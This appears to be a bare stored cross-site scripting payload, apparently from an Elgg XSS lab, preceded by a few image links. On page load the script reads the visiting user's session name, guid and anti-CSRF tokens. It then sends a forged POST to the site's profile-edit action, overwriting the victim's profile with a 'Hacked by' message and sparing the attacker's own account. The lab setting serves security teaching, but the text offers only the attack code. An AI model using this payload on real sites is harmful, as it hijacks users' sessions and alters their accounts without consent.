 <script type="text/javascript"> window.onload = function(){ var userName=elgg.session.user.name; var guid="&guid="+elgg.session.user.guid; var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&__elgg_token="+elgg.security.token.__elgg_token; var content= token + ts + "name=" + userName + "&description=<p>Hacked by sqy_bighacker.</p> &accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2" + guid; var sendurl = "http://www.xsslabelgg.com/action/profile/edit" alert(content) var samyGuid=44; if(elgg.session.user.guid!=samyGuid) { var Ajax=null; Ajax=new XMLHttpRequest(); Ajax.open("POST",sendurl,true); Ajax.setRequestHeader("Host","www.xsslabelgg.com"); Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); Ajax.send(content); } } </script>